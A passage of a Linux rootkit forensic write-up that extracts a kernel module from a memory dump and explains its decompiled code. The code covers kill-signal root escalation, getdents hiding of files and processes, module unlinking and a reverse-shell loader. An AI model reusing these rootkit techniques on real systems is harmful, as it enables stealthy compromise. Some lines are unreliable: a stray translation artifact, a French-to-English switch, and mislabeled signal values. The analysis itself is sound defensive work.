LOAD 0x0000000000002000 0x0000000000002000 0x0000000000002000
0x00000000000002cc 0x00000000000002cc R 0x1000
LOAD 0x0000000000002d00 0x0000000000003d00 0x0000000000003d00
0x00000000000681e4 0x0000000000068230 RW 0x1000
-- snip --
```
Ici, nous consultons notre adresse virtuelle `0x00104020`.
D'abord, nous devons supprimer le décalage ajouté par Ghidra :
`0x00004020` = `0x00104020` − `0x00100000`.
Par conséquent, suivez ces étapes pour chaque segment LOAD :
### 1. Créer la plage : `[VirtAddr, VirtAddr + MemSiz/FileSiz]`
Par exemple, pour le premier segment LOAD :```
[VirtAddr , VirtAddr + MemSiz/FileSiz ]
[0x0000000000000000, 0x0000000000000000 + 0x0000000000000be0]
[0x0, 0xbe0]
```
### 2. Compare the target address:
`0x4020` is inside the range `[0x3d00, 0x3d00 + 0x68230]`.
### 3. Continue until a match is found:
`0x4020` is inside the range `[0x3d00, 0x3d00 + 0x68230]`.
The offset between virtual space and the disk is calculated as `VirtAddr − Offset`, or in this example:
0x3d00 - 0x2d00 = 0x1000
Therefore, the base address of the ELF binary is `0x3020`.
So we carve it out:```
with open("./inode_0x8befcbfc5908.dmp", "rb") as f: # or shell
f.seek(0x3020)
data = f.read(0x67ec0)
with open("./extracted_module", "wb") as f:
f.write(data)
```
[No input text provided to translate.]```
file extracted_module
extracted_module: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=c5224df8e6f37d51f6b8f9cd9f6cc1120ab1d284, with debug_info, not stripped
sha256sum extracted_module
0f06ac286c1914ee7b2d252c8edf8860d9894bd3e1e0575ab869cfbbdd1b6f56 extracted_module
```

And with this approach we get much better pseudo C output :D.
## rkit_init
The start of every kernel module is the `{module_name}_init`.
The pseudo C here is:```c
int rkit_init(void)
{
int iVar1;
long lVar2;
undefined1 *hook;
hook = hooks;
lVar2 = 0;
do {
iVar1 = fh_install_hook((ftrace_hook *)hook);
if (iVar1 != 0) {
if (lVar2 != 0) {
fh_remove_hook((ftrace_hook *)(hooks + (-(int)(lVar2 + -1) & 0xe0)));
if (lVar2 + -1 != 0) {
fh_remove_hook((ftrace_hook *)hooks);
}
}
return iVar1;
}
lVar2 = lVar2 + 1;
hook = (undefined1 *)((long)hook + 0xe0);
} while (lVar2 != 3);
if (module_hidden == 0) {
(__this_module.list.next)->prev = __this_module.list.prev;
(__this_module.list.prev)->next = __this_module.list.next;
prev_module = __this_module.list.prev;
__this_module.list.next = (list_head *)0xdead000000000100;
__this_module.list.prev = (list_head *)0xdead000000000122;
kobject_del(0x1019d0);
module_hidden = 1;
}
_printk(&DAT_00100bf9);
msleep(5000);
_printk(&DAT_00100da8);
iVar1 = call_usermodehelper(argv.27,&argv.27,envp.28,1);
if (iVar1 != 0) {
_printk(&DAT_00100dd8,iVar1);
return 0;
}
_printk(&DAT_00100e08);
return 0;
}
In the first part, it installs 3 hooks with the help of ftrace.
```c
hook = hooks;
lVar2 = 0;
do {
iVar1 = fh_install_hook((ftrace_hook *)hook);
if (iVar1 != 0) {
if (lVar2 != 0) {
fh_remove_hook((ftrace_hook *)(hooks + (-(int)(lVar2 + -1) & 0xe0)));
if (lVar2 + -1 != 0) {
fh_remove_hook((ftrace_hook *)hooks);
}
}
return iVar1;
}
lVar2 = lVar2 + 1;
hook = (undefined1 *)((long)hook + 0xe0);
} while (lVar2 != 3);```
## Hooked Functions
Looking at the symbol tree, we assume the hooks are the following:

- orig_getdents (`"__x64_sys_getdents"`)
- orig_getdents64 (`"__x64_sys_getdents64"`)
- orig_kill (`"__x64_sys_kill"`)
### Kill Hook
This function, `__pfx_hook_kill`, is a hook for the kill system call, designed to intercept process `signals` and implement `custom behaviors` based on the signal number passed. It's typical in rootkits to repurpose rarely used or `unused signal` numbers to trigger stealthy functionality like `privilege escalation`, `hiding processes`, or `unloading` the rootkit.
Splitting the code up, we get 3 different signal numbers:
- 64: Privilege escalation
- 63: Hide process
- 62: Unload module
```c
undefined1 [16] __pfx_hook_kill(pt_regs *param_1)
{
uint uVar1;
list_head *plVar2;
int iVar3;
long lVar4;
undefined1 auVar5 [16];
uVar1 = (uint)param_1->di;
iVar3 = (int)param_1->si;
}```
`iVar3` in this case is the pid which should recieve the kill signal.
`uVar1` is the target PID.
```c
if (iVar3 == 0x40) {
_printk(&DAT_00100e38,uVar1);
lVar4 = prepare_creds();
if (lVar4 != 0) {
*(undefined8 *)(lVar4 + 8) = 0;
*(undefined8 *)(lVar4 + 0x10) = 0;
*(undefined8 *)(lVar4 + 0x18) = 0;
*(undefined8 *)(lVar4 + 0x20) = 0;
commit_creds(lVar4);
}
}```
If the kill signal is `0x40` (64), it logs the call and zeroes out UID, GID, EUID, EGID, etc., making the calling process root. Effectively elevating the process to root privileges. A user can call this with a simple `kill -64 1` and elevate their rights to `root`.
```c
else if (iVar3 == 0x3f) {
_printk(&DAT_00100c09,uVar1);
sprintf(hide_pid,"%d",(ulong)uVar1);
}```
If the kill signal is `0x3f` (63), it adds the PID to a `hide_pid` array, which is used in another hook to hide the process itself.
```c
else {
if (iVar3 != 0x3e) {
auVar5._0_8_ = (*orig_kill)(param_1);
auVar5._8_8_ = 0;
return auVar5;
}
_printk(&DAT_00100e60);
plVar2 = prev_module;
if (module_hidden != 0) {
__this_module.list.next = prev_module->next;
(__this_module.list.next)->prev = &__this_module.list;
__this_module.list.prev = plVar2;
plVar2->next = (list_head *)0x101988;
module_hidden = 0;
}
fh_remove_hook((ftrace_hook *)hooks);
fh_remove_hook((ftrace_hook *)(hooks + 0xe0));
fh_remove_hook((ftrace_hook *)(hooks + 0x1c0));
}
return ZEXT816(0);
}```
If the kill signal is `0x3e` (62), it restores the double-linked list for the kernel modules, removes all of the hooks, and exits the kernel module.
```c
if (iVar3 != 0x3e) {
auVar5._0_8_ = (*orig_kill)(param_1);
auVar5._8_8_ = 0;
return auVar5;
}```
If the final branch is not our signal `0xfe`, it just calls the normal signals.
### Getdents(64) Hook
The `getdents` and `getdents64` syscalls are both hooked by the rootkit. This report focuses on the `getdents` function, as the logic for `getdents64` is analogous. For clarity, non-essential code has been omitted from the snippet below.
```c
int hook_getdents(pt_regs *regs)
{
--snip--
uVar2 = regs->si;
uVar6 = (*orig_getdents)(regs);
iVar5 = (int)uVar6;
--snip--
if (0 < iVar5) {
uVar15 = (ulong)iVar5;
__dest = (void *)__kmalloc(uVar15,0xdc0);
if (__dest != (void *)0x0) {
__check_object_size(__dest,uVar15,0);
lVar7 = _copy_from_user(__dest,uVar2,uVar15);
if (lVar7 == 0) {
uVar16 = 0;
pvVar13 = (void *)0x0;```
The original `getdents` syscall is invoked to copy the directory entries from user space into kernel space for further inspection and manipulation.
```c
--snip--
if (0 < iVar5) {
uVar15 = (ulong)iVar5;
__dest = (void *)__kmalloc(uVar15,0xdc0);
if (__dest != (void *)0x0) {
__check_object_size(__dest,uVar15,0);
lVar7 = _copy_from_user(__dest,uVar2,uVar15);
if (lVar7 == 0) {
uVar16 = 0;
pvVar13 = (void *)0x0;
do {
pvVar1 = (void *)((long)__dest + uVar16);
if (hide_prefix[0] != '\0') {
__n = strnlen(hide_prefix,0xff);
--snip--
if (__n != 0xff) {
iVar5 = strncmp((char *)((long)pvVar1 + 0x12),hide_prefix,__n);
if (iVar5 != 0) goto LAB_001004fb;
goto LAB_001004cb;
}
}```
The code iterates over all directory entries returned by the syscall. If an entry's name matches the prefix specified in `hide_prefix`, that entry is excluded from the results, effectively hiding files or directories with that prefix from userland tools.

In this case, the prefix is set to `_rkit`, so any file or directory beginning with this string will be concealed.
```c
--snip--
if ((hide_pid[0] == '\0') ||
(iVar5 = strcmp((char *)((long)pvVar1 + 0x12),hide_pid), iVar5 != 0)) {
LAB_001004de:
__n_00 = (ulong)(int)uVar6;
uVar16 = uVar16 + *(ushort *)((long)pvVar1 + 0x10);
pvVar13 = pvVar14;
}```
Similarly, the code checks for process IDs that match those stored in the `hide_pid` array (populated via the kill hook with signal `63`). Any matching process is omitted from the directory listing, thereby hiding it from standard process enumeration tools.
```c
--snip--
_copy_to_user(uVar2,__dest,__n_00);
}
iVar5 = (int)uVar6;
kfree(__dest);
}
}
return iVar5;
}```
Once all filtering is complete, the modified list of entries is copied back to user space and returned, ensuring hidden files and processes remain undetectable to typical inspection methods.
## Module Hiding
The module achieves stealth by directly manipulating the kernel's module list structure, removing itself from the double-linked list. As a result, it becomes invisible to the `lsmod` command and similar enumeration tools.
```c
if (module_hidden == 0) {
(__this_module.list.next)->prev = __this_module.list.prev;
(__this_module.list.prev)->next = __this_module.list.next;
prev_module = __this_module.list.prev;
__this_module.list.next = (list_head *)0xdead000000000100;
__this_module.list.prev = (list_head *)0xdead000000000122;```
The module also unlinks its kobject from the kernel object hierarchy, making it undetectable in `/sys/modules/`.
```c
kobject_del(0x1019d0);
module_hidden = 1;
}```
## Debug Messages
Upon successful loading, the module writes `rkit: loaded` to the kernel log using `_printk`.

It then logs `rkit: starting usermode revshell loader` to indicate the initiation of the usermode reverse shell loader.

## Reverse Shell Loader
The module invokes `call_usermodehelper` with `/shell` as the first argument and `rsh` as the second, launching the userland binary in reverse shell mode during system boot. This ensures persistence and remote access for the attacker.


## rkit_exit
The `rkit_exit` function serves as the rootkit's cleanup routine. When the kernel module is unloaded, it restores the original module list (if previously hidden) and removes all installed hooks.
```c
void rkit_exit(void)
{
list_head *plVar1;
plVar1 = prev_module;
if (module_hidden != 0) {
__this_module.list.next = prev_module->next;
(__this_module.list.next)->prev = &__this_module.list;
__this_module.list.prev = plVar1;
plVar1->next = (list_head *)0x101988;
module_hidden = 0;
}
fh_remove_hook((ftrace_hook *)hooks);
fh_remove_hook((ftrace_hook *)(hooks + 0xe0));
fh_remove_hook((ftrace_hook *)(hooks + 0x1c0));
_printk(&DAT_00100be7);
return;
}```
This process ensures a clean removal, minimizing traces and reducing the risk of system instability after the rootkit is unloaded.
# Checksums
| Filename | Size | SHA256 Checksum | Description |
|-----------------------------------------------|-------|------------------------------------------------------------------------------|-----------------------------------------------------------|
| dumpmem_linux_root_kit | 4.6G | bcc73188e6905357a514107e4eac7557bce17b7e747aa1cca416c43f56c22367 | Full memory dump of infected system |
| extracted_module | 416K | 0f06ac286c1914ee7b2d252c8edf8860d9894bd3e1e0575ab869cfbbdd1b6f56 | rkit kernel module (extracted from memory dump --> memory maped) |
| extract.py | 182B | f23119742f82adb8cd2bc801cdaf79f85822fa7f55960830472bbbe0bc72ff11 | Extraction helper script |
| inode_0x8befc61393a8.dmp | 57K | dd9c08aa1ef1c2768bcac34ca02c6565f5e1942be82ea7801a1f65d193d4ddb5 | dmesg.log |
| inode_0x8befcbf9bd48.dmp | 68B | f184eb4ffcd106951f39385d6a784e431de726ea427b98088cc89cdb30d70db3 | /etc/udev/rules.d/99-load-rootkit.rules |
| inode_0x8befcbfc5908.dmp | 433K | 7f61a7634ece76c37c9263fc342ff2b3f742f542c759809d0b123d6228804b61 | shell |
| kernel_module.rkit.0xffffc08e65c0.elf | 488K | 5f9e96f65c4abe7f6865c8f4703e509aa25b58f1c76dc0f5d74090f80471351e | rkit kernel module (extracted from shell binary) |
| lilux_hex | 13M | cb9ec2399929bae6383148dc983b0e07571534f65293fa085adac31bf35fd543 | sliver beacon (extracted from pcap) |
| output.pcap | 14M | e712d6b1f7bb51a0625d0e7ce0116bfc33521eaf2cf471cf76958c8f84a67ad1 | Network capture containing Sliver beacon traffic |
# Tools and Versions Used
| Tool/Software | Version/Commit/Details | Purpose/Notes |
|----------------------|---------------------------------------|------------------------------------------------|
| Volatility3 | 2.26.0 | Memory forensics, module extraction |
| Ghidra | 11.3.2 | Reverse engineering, disassembly, pseudo-C |
| NetworkMiner | 2.8.1 (mono) | Network artefact extraction |
| Sliver C2 | v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405 | C2 server, beacon generation |
| Vagrant | 2.4.6 | VM provisioning |
| VirtualBox | 7.1.6r167084 | VM management, memory/core dump |
| Python | 3.12 | Extraction scripts, analysis |
| Ubuntu | 24.04 (bento/ubuntu-24.04)| Developer VM OS |
| Kali Linux | 2025.4 | Attacker VM OS |
| dwarf2json| commit 9f14607e0d339d463ea725fbd5c08aa7b7d40f75 | Volatility symbol file generation |
| fzf | 0.64.0 | Fuzzy search in memory artefacts |
| Gnu Make | 4.4.1 | Build userland loader |
| GCC |14.2.1 20250207 | Kernel/userland binary compilation |
| Linux Kernel | 6.8.0-53-generic | Target system kernel |
| tcpdump | 4.99.4 | Network capture |
| sha256sum | coreutils 9.6| Artefact integrity verification |
| readelf | binutils 2.42 | ELF analysis |
| file | file 5.46 | Binary type identification |
| grep | coreutils 9.6| Text search in artefacts |
| Gnu Bash | 5.2.37 | Shell scripting |